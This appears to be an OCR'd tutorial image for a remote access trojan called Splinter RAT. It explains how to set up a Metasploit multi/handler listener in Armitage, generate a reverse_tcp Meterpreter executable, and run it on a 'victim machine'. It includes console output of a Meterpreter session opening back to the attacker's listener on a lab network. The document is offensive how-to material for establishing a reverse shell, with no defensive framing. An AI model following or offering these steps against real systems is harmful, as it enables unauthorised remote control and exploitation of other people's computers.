 Splinter RAT incorporates ways to migrate Meterpreter onto the victim system for greater
exploitation with Armitage and Metasploit. This tutorial discusses how to set up a multi/handler
listener and reverse_tcp meterpreter binary to handle these connections using Armitage.
Launch Armitage:
[1] Launch Armitage:
• Applications → Kali Linux → Exploitation Tools → Network Exploitation → armitage
Configure Meterpreter multi/handler Listener in Armitage:
[2]Start Meterpreter Listener:
• payload → windows → meterpreter → Double-click reverse_tcp (Ensure Output: multi/handler is selected)
→ click on Launch → Note handler IP address (LHOST) and Port number (LPORT)
[*] Exploit running as background job. [*] Started reverse handler on 192.168.223.143:21926 [*] Starting the payload handler...
• NOTE: You can manually configure the listener port (LPORT) and specify advanced options in the setup dialog
Configure Reverse_TCP Meterpreter binary in Armitage:
[3] Create Meterpreter Binary:
• payload → windows → meterpreter → Double-click reverse_tcp → Set LPORT to the appropriate port # established
by the meterpreter listener ( LPORT 21926 ) → Specify “exe” as the output type ( Output: exe )
→ click on Launch → Save executable to location of choice
• NOTE: You can manually configure the listener IP (LHOST) and specify advanced options in the setup dialog
Execute Meterpreter on Victim Machine:
[4] If successfully executed on victim machine, you receive a meterpreter session ready for exploitation through Armitage!
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_https_prox
reverse_ipv6_http
reverse_ipv6_https
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
192.168.223.139
WIN-HI06-IMP-EN\Admin @ WIN-HI06-IMP-EN
Console X windows/meterpreter/reverse_tcp X
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.223.143:21926
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.223.139
[*] Meterpreter session 1 opened (192.168.223.143:21926 -> 192.168.223.139:1061) at 2014-07-02 08:09:12 -0600
Special thanks to Raphael Mudge (@armitagehacker)